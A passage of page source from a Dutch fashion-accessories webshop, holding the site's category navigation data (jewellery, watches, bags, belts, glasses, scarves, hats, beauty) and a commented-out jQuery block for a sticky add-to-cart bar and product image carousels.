        	{ "id": "11811170", "active": false, "type": "category", "title" : "Oorknopjes Rosekleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-rosekleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11712920", "active": false, "type": "category", "title" : "Minimalistische Oorbellen ", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/minimalistische-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806587", "active": false, "type": "category", "title" : "Statement Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/statement-oorbellen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808484/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808484/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11821669", "active": false, "type": "category", "title" : "Kralen Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/kralen-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "12313047", "active": false, "type": "category", "title" : "Kinder Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/kinder-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11119203", "active": false, "type": "category", "title" : "Oorbellen Sets", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-sets/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10264246", "active": false, "type": "category", "title" : "Kettingen", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788138/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788138/340x200x1/image.jpg", "subs": [        	{ "id": "11821847", "active": false, "type": "category", "title" : "Ketting Dames", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/ketting-dames/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10937030", "active": false, "type": "category", "title" : "Ketting Kinderen", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/ketting-kinderen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808757/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808757/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "10249928", "active": false, "type": "category", "title" : "Armbanden", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788200/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788200/340x200x1/image.jpg", "subs": [        	{ "id": "11822518", "active": false, "type": "category", "title" : "Armband Dames", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-dames/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11910810", "active": false, "type": "category", "title" : "Armband Heren", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-heren/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11822523", "active": false, "type": "category", "title" : "Armband Kinderen", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-kinderen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10267923", "active": false, "type": "category", "title" : "Armbanden Sets", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armbanden-sets/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422809517/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422809517/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11805905", "active": false, "type": "category", "title" : "Enkelbandjes", "url": "https://www.fashionfavorite.nl/sieraden/enkelbandjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/426820573/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/426820573/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12013109", "active": false, "type": "category", "title" : "Buikkettingen", "url": "https://www.fashionfavorite.nl/sieraden/buikkettingen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/432050305/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/432050305/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805912", "active": false, "type": "category", "title" : "Sieraden Displays", "url": "https://www.fashionfavorite.nl/sieraden/sieraden-displays/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788302/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788302/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12984124", "active": false, "type": "category", "title" : "Ringen", "url": "https://www.fashionfavorite.nl/sieraden/ringen/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10249934", "active": false, "type": "category", "title" : "Horloges", "url": "https://www.fashionfavorite.nl/horloges/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/453109621/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/453109621/340x200x1/image.jpg", "subs": [        	{ "id": "11510434", "active": false, "type": "category", "title" : "Horloge Dames", "url": "https://www.fashionfavorite.nl/horloges/horloge-dames/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/455000096/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/455000096/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11510435", "active": false, "type": "category", "title" : "Horloge Heren", "url": "https://www.fashionfavorite.nl/horloges/horloge-heren/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11510436", "active": false, "type": "category", "title" : "Horloge Kinderen", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788788/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788788/340x200x1/image.jpg", "subs": [        	{ "id": "11805980", "active": false, "type": "category", "title" : "Horloge Meisjes", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-meisjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422813737/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422813737/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805985", "active": false, "type": "category", "title" : "Horloge Jongens", "url": "https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-jongens/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422813855/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422813855/340x200x1/image.jpg", "subs": [      ] },
      ] },
      ] },
        	{ "id": "11805915", "active": false, "type": "category", "title" : "Tassen", "url": "https://www.fashionfavorite.nl/tassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669969/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669969/340x200x1/image.jpg", "subs": [        	{ "id": "11805916", "active": false, "type": "category", "title" : "Schoudertassen", "url": "https://www.fashionfavorite.nl/tassen/schoudertassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788942/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788942/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805917", "active": false, "type": "category", "title" : "Shoppers", "url": "https://www.fashionfavorite.nl/tassen/shoppers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789062/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789062/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805919", "active": false, "type": "category", "title" : "Heuptassen", "url": "https://www.fashionfavorite.nl/tassen/heuptassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789277/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789277/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805920", "active": false, "type": "category", "title" : "Telefoontasjes", "url": "https://www.fashionfavorite.nl/tassen/telefoontasjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789407/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789407/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805921", "active": false, "type": "category", "title" : "Toilettassen", "url": "https://www.fashionfavorite.nl/tassen/toilettassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789750/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789750/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805922", "active": false, "type": "category", "title" : "Koeltassen", "url": "https://www.fashionfavorite.nl/tassen/koeltassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422790814/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422790814/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805923", "active": false, "type": "category", "title" : "Portemonnees", "url": "https://www.fashionfavorite.nl/tassen/portemonnees/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791249/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791249/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "12972380", "active": false, "type": "category", "title" : "Tas Accessoires", "url": "https://www.fashionfavorite.nl/tas-accessoires/", "thumb": "", "image": "", "subs": [        	{ "id": "11805924", "active": false, "type": "category", "title" : "Bag Straps", "url": "https://www.fashionfavorite.nl/tas-accessoires/bag-straps/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452671197/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452671197/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12972434", "active": false, "type": "category", "title" : "Sleutelhangers", "url": "https://www.fashionfavorite.nl/tas-accessoires/sleutelhangers/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11806045", "active": false, "type": "category", "title" : "Riemen", "url": "https://www.fashionfavorite.nl/riemen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669976/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669976/340x200x1/image.jpg", "subs": [        	{ "id": "11806135", "active": false, "type": "category", "title" : "Tailleriem", "url": "https://www.fashionfavorite.nl/riemen/tailleriem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427368669/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427368669/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12004986", "active": false, "type": "category", "title" : "Broekriem", "url": "https://www.fashionfavorite.nl/riemen/broekriem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440339927/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440339927/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806131", "active": false, "type": "category", "title" : "Gevlochten Riem", "url": "https://www.fashionfavorite.nl/riemen/gevlochten-riem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791654/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791654/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806133", "active": false, "type": "category", "title" : "Elastische Riem", "url": "https://www.fashionfavorite.nl/riemen/elastische-riem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791962/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791962/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806126", "active": false, "type": "category", "title" : "Glitter Riem", "url": "https://www.fashionfavorite.nl/riemen/glitter-riem/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11806142", "active": false, "type": "category", "title" : "Brillen", "url": "https://www.fashionfavorite.nl/brillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670042/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670042/340x200x1/image.jpg", "subs": [        	{ "id": "11806144", "active": false, "type": "category", "title" : "Zonnebrillen", "url": "https://www.fashionfavorite.nl/brillen/zonnebrillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427367852/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427367852/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12393516", "active": false, "type": "category", "title" : "Festival Brillen", "url": "https://www.fashionfavorite.nl/brillen/festival-brillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/460207948/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/460207948/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11908594", "active": false, "type": "category", "title" : "Kinder Zonnebrillen", "url": "https://www.fashionfavorite.nl/brillen/kinder-zonnebrillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427368292/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427368292/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806143", "active": false, "type": "category", "title" : "Brillen zonder sterkte", "url": "https://www.fashionfavorite.nl/brillen/brillen-zonder-sterkte/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422792633/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422792633/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806145", "active": false, "type": "category", "title" : "Brillenkoordjes", "url": "https://www.fashionfavorite.nl/brillen/brillenkoordjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793223/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793223/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813960", "active": false, "type": "category", "title" : "Brillenkokers", "url": "https://www.fashionfavorite.nl/brillen/brillenkokers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422820174/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422820174/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11805928", "active": false, "type": "category", "title" : "Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670951/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670951/340x200x1/image.jpg", "subs": [        	{ "id": "11823347", "active": false, "type": "category", "title" : "Pashmina Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/pashmina-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440341023/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440341023/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805931", "active": false, "type": "category", "title" : "Effen Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/effen-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794872/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794872/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805934", "active": false, "type": "category", "title" : "Colsjaals", "url": "https://www.fashionfavorite.nl/sjaals/colsjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795495/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795495/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805933", "active": false, "type": "category", "title" : "Print Sjaals ", "url": "https://www.fashionfavorite.nl/sjaals/print-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795599/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795599/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12430610", "active": false, "type": "category", "title" : "Kinder Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/kinder-sjaals/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "12430602", "active": false, "type": "category", "title" : "Winter Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/winter-sjaals/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813322", "active": false, "type": "category", "title" : "Hoeden &amp; Mutsen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670047/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670047/340x200x1/image.jpg", "subs": [        	{ "id": "11813426", "active": false, "type": "category", "title" : "Hoeden", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/hoeden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793359/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793359/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813429", "active": false, "type": "category", "title" : "Zonnekleppen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/zonnekleppen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794163/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794163/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813431", "active": false, "type": "category", "title" : "Bucket Hats", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/bucket-hats/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794313/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794313/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "13095315", "active": false, "type": "category", "title" : "Petten", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/petten/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11813427", "active": false, "type": "category", "title" : "Mutsen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/mutsen-11813427/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793502/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793502/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813428", "active": false, "type": "category", "title" : "Hoofdbanden", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/hoofdbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793918/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793918/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813962", "active": false, "type": "category", "title" : "Baretten", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/baretten/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806148", "active": false, "type": "category", "title" : "Handschoenen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/handschoenen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795815/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795815/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11813362", "active": false, "type": "category", "title" : "Haaraccessoires", "url": "https://www.fashionfavorite.nl/haaraccessoires/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670061/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670061/340x200x1/image.jpg", "subs": [        	{ "id": "11813363", "active": false, "type": "category", "title" : "Haarbanden", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798098/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798098/340x200x1/image.jpg", "subs": [        	{ "id": "12420948", "active": false, "type": "category", "title" : "Vlecht Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/vlecht-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984170", "active": false, "type": "category", "title" : "Effen Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/effen-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984195", "active": false, "type": "category", "title" : "Bloemen Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/bloemen-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11939869", "active": false, "type": "category", "title" : "Kleuren Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/kleuren-haarband/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813364", "active": false, "type": "category", "title" : "Diademen", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798173/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798173/340x200x1/image.jpg", "subs": [        	{ "id": "11984210", "active": false, "type": "category", "title" : "Effen Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/effen-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984217", "active": false, "type": "category", "title" : "Glitter Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/glitter-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984219", "active": false, "type": "category", "title" : "Vlecht Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/vlecht-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11939870", "active": false, "type": "category", "title" : "Kleuren Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/kleuren-diadeem/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813365", "active": false, "type": "category", "title" : "Bandana", "url": "https://www.fashionfavorite.nl/haaraccessoires/bandana/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798246/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798246/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813373", "active": false, "type": "category", "title" : "Scrunchies", "url": "https://www.fashionfavorite.nl/haaraccessoires/scrunchies/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798416/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798416/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11821898", "active": false, "type": "category", "title" : "Haarclips", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarclips/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/423308871/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/423308871/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11806151", "active": false, "type": "category", "title" : "Beauty", "url": "https://www.fashionfavorite.nl/beauty/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670099/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670099/340x200x1/image.jpg", "subs": [        	{ "id": "11806155", "active": false, "type": "category", "title" : "Toilettassen", "url": "https://www.fashionfavorite.nl/beauty/toilettassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427363923/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427363923/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806269", "active": false, "type": "category", "title" : "Make-up Tasjes", "url": "https://www.fashionfavorite.nl/beauty/make-up-tasjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422835750/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422835750/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806153", "active": false, "type": "category", "title" : "Make-up Kwasten", "url": "https://www.fashionfavorite.nl/beauty/make-up-kwasten/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427365596/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427365596/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806267", "active": false, "type": "category", "title" : "Beauty Tools", "url": "https://www.fashionfavorite.nl/beauty/beauty-tools/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422835207/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422835207/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813257", "active": false, "type": "category", "title" : "Haar Tools", "url": "https://www.fashionfavorite.nl/beauty/haar-tools/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422836350/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422836350/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11855323", "active": false, "type": "category", "title" : "Gezicht Glitters", "url": "https://www.fashionfavorite.nl/beauty/gezicht-glitters/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427364371/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427364371/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12140707", "active": false, "type": "category", "title" : "Festival Waaiers", "url": "https://www.fashionfavorite.nl/beauty/festival-waaiers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440342111/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440342111/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "12360811", "active": false, "type": "category", "title" : "Reisaccessoires", "url": "https://www.fashionfavorite.nl/reisaccessoires/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/457492350/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/457492350/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12426621", "active": false, "type": "category", "title" : "Regenjassen", "url": "https://www.fashionfavorite.nl/regenjassen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810881", "active": false, "type": "category", "title" : "Minimalistic", "url": "https://www.fashionfavorite.nl/minimalistic/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422796395/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422796395/340x200x1/image.jpg", "subs": [      ] },
      
      
			                { "title": "Inspiratie &amp; Trends", "type": "blog", "url": "https://www.fashionfavorite.nl/blogs/inspiratie-trends/", "subs": [] },
                    
                  	{ "title": "Klantenservice", "type": "service", "url": "https://www.fashionfavorite.nl/service/", "subs": [] },
            
                      { "title": "Assortiment", "type": "link", "url": "https://www.fashionfavorite.nl/collection/", "subs": [] },
                { "title": "Nieuw", "type": "link", "url": "https://www.fashionfavorite.nl/nieuw/", "subs": [] },
                { "title": "Collecties", "type": "link", "url": "https://www.fashionfavorite.nl/collecties/", "subs": [] },
                    
               { "title": "SALE", "type": "link", "url": "https://www.fashionfavorite.nl/collection/offers/", "subs": [] },
            ];
</script>
<!-- <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/swiper-453.js?20251127153731" defer></script>
<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/global.js?20251127153731" defer></script>
 -->
  
  <script>  
// 	$(document).ready(function()
//   {  
//     if( $(window).width() < 768 )
//     {
//       // console.log('Win Width less than 768');
//       console.log('sticky start mobile');
      
//       const addToCartButton = document.getElementById('add-to-cart-button');
//       const elem = $('.addtocart-sticky');
//       let stickyVisible = false;
      
//       const observer = new IntersectionObserver(function(entries)
//       {
//         if(entries[0].isIntersecting === true)
//         {
//           console.log('sticky intersecting TRUE');
//           if( stickyVisible )
//           {
//             console.log('already visible, remove class');
//           	elem.removeClass('mobile-visible');
//           	stickyVisible = false;
//           }
//         }
//         else
//         {
//           if( !stickyVisible )
//           {
//           	elem.addClass('mobile-visible');
//           	stickyVisible = true;
//           }
//         }
//       }, { threshold: [0] });
      
//       if( addToCartButton )
//       {
//       	observer.observe(addToCartButton);
//       }
//     }
//     else
//     {
//       var stickyVisible = false;
      
//       function checkStickyAddToCart()
//       {
//         if( $('.addtocart-holder').length > 1 )
//         {
//           var distance = $('.addtocart-holder').offset().top;
//           var elem = $('.addtocart-sticky');

//           if ( $(window).scrollTop() >= distance )
//           {
//             if( !stickyVisible )
//             {
//               elem.addClass('visible');
//               elem.fadeIn(100);
//               stickyVisible = true;
//             }

//           }
//           else
//           {
//             if( stickyVisible )
//             {
//               elem.removeClass('visible');
//               elem.fadeOut(100);
//               stickyVisible = false;
//             }
//           }

//           setTimeout(checkStickyAddToCart, 100);
//         }
//       }

//       checkStickyAddToCart();
//     }
  
//     if( $(window).width() > 767 && theme.settings.product_mouseover_zoom )
//     {
//       /* Zoom on hover image */
//       $('.zoom').zoom({touch:false});
//     }
    
//     //====================================================
//     // Product page images
//     //====================================================
//     var swiperProdImage = new Swiper('.swiper-productimage', {
//       lazy: true,      
//       // pagination: {
//       //   el: '.swiper-pagination-image',
//       //   clickable: true,
//       // },
// 			on: {
// 				lazyImageReady: function()
//         {
//           $('.productpage .swiper-lazy.swiper-lazy-loaded').animate({opacity: 1}, 200);
//         },
//       }
//     });
    
//     var swiperThumbs = new Swiper('.swiper-productthumbs', {
//       navigation: {
//       	nextEl: '.thumb-arrow-right',
//       	prevEl: '.thumb-arrow-left',
//       },
//       spaceBetween: 15,
//       slidesPerView: 5,
//       breakpoints: {        
//         991: {
//           slidesPerView: 4,
//           spaceBetween: 15,
//         },
//         767: {
//           slidesPerView: 5,
//           spaceBetween: 15,
//         },
//         548: {
//           slidesPerView: 4,
//           spaceBetween: 15,
//         }
//       },
//       on: {
//         init: function () {
//           this.centerSlides();
//         },
//         resize: function () {
//           this.centerSlides();
//         }
//       }
//     });
    
//   	$('.swiper-productthumbs img').on('click', function()
// 		{
//       var itemIndex = $(this).parent().index();

//       $('.swiper-productthumbs .swiper-slide').removeClass('active');
//       $(this).parent().addClass('active');
//       swiperProdImage.slideTo(itemIndex);
//       swiperProdImage.update(true);
//   	});
// 		//====================================================
//     // End product page images
//     //==================================================== 
    
// 		$('.bundle-product [data-bundle-pid]').on('click', function(e)
// 		{
//       e.preventDefault();
//       var pid = $(this).attr('data-bundle-pid');
//       var bid = $(this).attr('data-bundle-id');
//       $('.bundle-configure[data-bundle-id="'+bid+'"][data-bundle-pid="'+pid+'"]').fadeIn();
// 		});
     
// 		$('.bundle-configure button, .bundle-configure .close').on('click', function(e)
// 		{
//       e.preventDefault();
//       $(this).closest('.bundle-configure').fadeOut();
// 		});

//   });
